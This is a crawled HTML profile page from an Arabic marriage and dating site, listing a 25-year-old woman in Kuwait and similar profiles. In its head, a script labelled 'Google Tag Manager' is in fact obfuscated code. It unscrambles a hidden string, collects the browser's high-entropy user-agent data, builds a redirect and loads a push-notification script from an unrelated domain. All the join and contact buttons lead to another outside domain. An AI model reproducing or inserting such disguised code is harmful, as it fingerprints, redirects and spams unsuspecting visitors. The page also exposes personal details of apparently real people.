

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikizawaj.com/profile/51328.html
body_size: 4656
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>فاطمة 25 سنة | الكويت(القرين) | ترغب في الزواج و التعارف</title>
<meta name="og:title" content="فاطمة 25 سنة | الكويت(القرين) | ترغب في الزواج و التعارف">
<meta property="og:image" content="https://wikizawaj.com/data_uploads/leb7lkdlrs/3jff7p23af.jpg">
<meta property="og:url" content="http://wikizawaj.com/profile/51328.html">
<meta property="og:site_name" content="موقع ويكي زواج">
<meta property="og:type" content="website">
<meta name="description" content="مرحبا إسمي فاطمة أبلغ من العمر 25 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 26 ل الحب قاطن في الكويت-القرين">
<meta property="description" content="مرحبا إسمي فاطمة أبلغ من العمر 25 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 26 ل الحب قاطن في الكويت-القرين">
<meta itemprop="description" content="مرحبا إسمي فاطمة أبلغ من العمر 25 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 26 ل الحب قاطن في الكويت-القرين">
<meta itemprop="name" content="موقع ويكي زواج">
<meta itemprop="image" content="https://wikizawaj.com/data_uploads/leb7lkdlrs/3jff7p23af.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="فاطمة 25 سنة | الكويت(القرين) | ترغب في الزواج و التعارف">
<meta name="twitter:description" content="مرحبا إسمي فاطمة أبلغ من العمر 25 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 26 ل الحب قاطن في الكويت-القرين">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://wikizawaj.com/data_uploads/leb7lkdlrs/3jff7p23af.jpg" />
<meta name="revisit-after" content="7 days" />
<link rel="canonical" href="https://wikizawaj.com/profile/51328.html" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOAD --><!-- START -->
<link rel="preload" href="https://wikizawaj.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOAD --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://wikizawaj.com/assets/images/favicon.png" />
<!-- Let's Call Our Combined Pure CSS -->
<link rel="stylesheet" type="text/css" href="https://wikizawaj.com/assets/all.css" />
<!-- Let's Call Jquery Minified Version -->
<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//vayxi.com/b8e/eb934/mw.min.js?z=7322590'+'&sw=/sw-check-permissions-7fea4.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<div class="container-fluid">
<!-- HEADER --><!-- START -->
<div class="header navbar">
<div class="container">
<div class="float-right">
<button class="menu d-none d-lg-none d-inline"><i class="fas fa-bars"></i></button>
<a class="navbar-brand mx-0" href="https://wikizawaj.com">ويكي زواج</a>
</div>
<div class="float-left">
<a class="btn btn-success" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنضم إلينا <i class="fas fa-user-plus"></i></a>
<a class="btn btn-info" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- CONTAINER --><!-- START -->
<div class="container p-0 position-relative">
<!-- SIDEBAR --><!-- START -->
<div class="col-lg-3 navbar sidebar float-right mt-3 p-lg-0 pl-lg-3 d-none d-lg-block">
<ul class="navbar-nav content-box col-12 text-right">
<li class="nav-item"><a href="https://wikizawaj.com/marriage/yemen/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/yemen-icon.jpg')"></span>بنات للزواج و التعارف اليمن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/kuwait/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/kuwait-icon.jpg')"></span>بنات للزواج و التعارف الكويت</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/iraq/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/iraq-icon.jpg')"></span>بنات للزواج و التعارف العراق</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/bahrein/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/bahrein-icon.jpg')"></span>بنات للزواج و التعارف البحرين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/syria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/syria-icon.jpg')"></span>بنات للزواج و التعارف سوريا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/saudi-arabia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/saudi-arabia-icon.jpg')"></span>بنات للزواج و التعارف السعودية</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/libya/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/libya-icon.jpg')"></span>بنات للزواج و التعارف ليبيا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/qatar/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/qatar-icon.jpg')"></span>بنات للزواج و التعارف قطر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/palestine/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/palestine-icon.jpg')"></span>بنات للزواج و التعارف فلسطين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/united-arab-emirates-icon.jpg')"></span>بنات للزواج و التعارف الإمارات</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/morocco/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/morocco-icon.jpg')"></span>بنات للزواج و التعارف المغرب</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/egypt/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/egypt-icon.jpg')"></span>بنات للزواج و التعارف مصر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/jordan/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/jordan-icon.jpg')"></span>بنات للزواج و التعارف الأردن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/oman/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/oman-icon.jpg')"></span>بنات للزواج و التعارف عمان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/algeria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/algeria-icon.jpg')"></span>بنات للزواج و التعارف الجزائر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/tunisia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/tunisia-icon.jpg')"></span>بنات للزواج و التعارف تونس</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/lebanon/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/lebanon-icon.jpg')"></span>بنات للزواج و التعارف لبنان</a></li>
</ul>
</div>
<!-- SIDEBAR --><!-- END -->
<!-- MAIN_CONTENT --><!-- START -->
<div class="col-lg-9 float-left mt-3 p-0">
<!-- PROFILE --><!-- START -->
<div class="content-box">
<h1 class="headline">فاطمة من القرين - الكويت تبحث عن رجال للتعارف و الزواج</h1>
<div class="data-content py-3">
<div class="col-lg-3 float-right text-center py-3">
<img class="img-thumbnail rounded-circle" src="https://wikizawaj.com/data_uploads/leb7lkdlrs/3jff7p23af.jpg" alt="فاطمة من القرين - الكويت تبحث عن رجال للتعارف و الزواج" title="فاطمة من القرين - الكويت تبحث عن رجال للتعارف و الزواج" width="180" height="180" />
</div>
<div class="col-lg-6 float-right text-right py-3">
<ul class="float-right text-right  col-6">
<li class="nav-item mt-2"><strong>الإسم: </strong>فاطمة</li>
<li class="nav-item mt-2"><strong>مكان الإقامة: </strong><a href="https://wikizawaj.com/category/kuwait/">الكويت</a> - <a href="https://wikizawaj.com/category/kuwait/القرين/">القرين</a></li>
<li class="nav-item mt-2"><strong>العمر: </strong>25 سنة</li>
<li class="nav-item mt-2"><strong>الحالة: </strong>عازبة</li>
<li class="nav-item mt-2"><strong>اللغات: </strong>العربية</li>
</ul>
<ul class="float-left text-right col-6">
<li class="nav-item mt-2"><strong>أرغب في: </strong>الحب</li>
<li class="nav-item mt-2"><strong>أبحث عن رجال: </strong>+26 سنة</li>
<li class="nav-item mt-2"><strong>مواصفات الرجل الذي أريده : </strong> <br /> فَاتِن, يتحمل المسؤولية, ثَابِت, فَاتِن</li>
</ul>
</div>
<div class="col-lg-3 float-right text-center py-3">
    <a class="btn fb-btn col-lg-12 mt-2 p-2" href="https://super.110008.xyz/s/?k=6483591bcaeff">راسلني عبر الفيسبوك <i class="fab fa-facebook-f"></i></a>
<a class="btn btn-success col-lg-12 mt-2 p-2" href="https://super.110008.xyz/s/?k=6483591bcaeff">راسلني عبر الواتساب <i class="fab fa-whatsapp"></i></a>
</div>
</div>
</div>
<!-- PROFILE --><!-- END -->
<!-- SIMILAR_GIRLS --><!-- END -->
<div class="content-box mt-3">
<div class="data-content" id="profilesContainer">
<div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/52284.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1gqio6cs9s3/72j1gb9hr80.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/52284.html">حسناء</a></li>
<li><span>23 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/الصليبية/">الصليبية</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/52284.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/52271.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2d1ehffj65/2tmm2ips364.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/52271.html">إيمان</a></li>
<li><span>25 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/الرميثية/">الرميثية</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/52271.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/52217.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/8v07b1teqsm/80n2uokv4q.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/52217.html">ليلى</a></li>
<li><span>45 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/أبرق-خيطان/">أبرق خيطان</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/52217.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/52189.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/6rpm3vagt8/941902qa.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/52189.html">فاطمة</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/الرقة/">الرقة</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/52189.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/52020.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/192b36acj/21dr8kb7e.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/52020.html">فدوى</a></li>
<li><span>22 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/الفروانية/">الفروانية</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/52020.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51898.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/48rj8hcvd/fdc1o6jck.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51898.html">ابتسام</a></li>
<li><span>38 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/الصليبية/">الصليبية</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51898.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51823.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/d62d8escgs/2go5koosch1.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51823.html">مروى</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/المنقف/">المنقف</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51823.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51676.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/a5s2vh20na/c4n1gkaapb.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51676.html">نوار</a></li>
<li><span>55 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/العدان/">العدان</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51676.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51586.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/75qcn3lmil1/1c10hnu5lfug.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51586.html">إيمان</a></li>
<li><span>27 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/الظهر/">الظهر</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51586.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51328.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/leb7lkdlrs/3jff7p23af.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51328.html">فاطمة</a></li>
<li><span>25 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/القرين/">القرين</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51328.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51256.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/5r9pfu6mm8/3gtbqkk867.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51256.html">نهى</a></li>
<li><span>41 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/المنقف/">المنقف</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51256.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51189.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/oe0jij5/5ht93bfj7.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51189.html">حنين</a></li>
<li><span>23 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/مدينة-الحرير/">مدينة الحرير</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51189.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div></div>
</div>
<!-- SIMILAR_GIRLS --><!-- END -->
<!-- LoadMore Btn -->
<button class="btn btn-info d-block m-auto py-2 px-5" id="loadMore" style="margin-top: 15px!important;">تحميل المزيد</button>
</div>
<!-- MAIN_CONTENT --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://wikizawaj.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://wikizawaj.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://wikizawaj.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://wikizawaj.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://wikizawaj.com">موقع ويكي زواج &copy; 2026</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
    <!-- Let's Call Resumed JS Codes -->
    <script defer type="text/javascript" src="https://wikizawaj.com/assets/js/minified.js"></script>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP6NV42W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</div>
<!-- CONTAINER --><!-- END -->
</div>
<!-- CONTENT --><!-- END -->
<script type="text/javascript">
$("#sendMessage").click(function(){
var component = '<div class="p-3 text-center">' +
'<p class="mt-3">يتوجب عليك تسجيل الدخول أولا</p>' +
'<a class="btn btn-info pt-2 mt-3" href="https://wikizawaj.com/?action=login">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>' +
'</div>';
showPoopUp(component);
});
</script>
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://wikizawaj.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://wikizawaj.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=kuwait', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<!-- Using This Code We Can Show ZoomIn Pictures Thumbnails -->
<script type="text/javascript">
$("#picutresBox img").click(function(){
var img = this.src;
component = '<img class="d-block m-auto" src="' + img + '" width="300" height="300" />';
showPoopUp(component);
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1446e100e324f4fa45ba38710eb31fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
